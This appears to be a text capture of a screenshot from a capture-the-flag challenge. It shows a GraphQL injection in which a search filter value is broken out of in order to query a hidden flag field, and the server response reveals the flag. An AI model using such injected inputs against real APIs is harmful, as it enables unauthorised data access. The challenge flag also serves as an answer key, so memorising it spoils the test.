 1 Isaac%"}}, {lastname: {like: "%barton%"}}]}) { nodes { firstname,
lastname, speciality, price } }
flagNotTheSameTableNameById(id: 1)
{flagNotTheSameFieldName}}#
2
200 OK 128ms
1 {
2 "data": {
3 "allCooks": {
4 "nodes": [
5 {
6 "firstname": "Isaac",
7 "lastname": "Collier",
8 "speciality": "South Korean foods",
9 "price": 8416
10 }
11 ]
12 },
13 "flagNotTheSameTableNameById": {
14 "flagNotTheSameFieldName":
"FCSC{70c48061ea21935f748b11188518b3322fcd8285b47059fa9
9df37f27430b071}"
15 }
16 }
17 }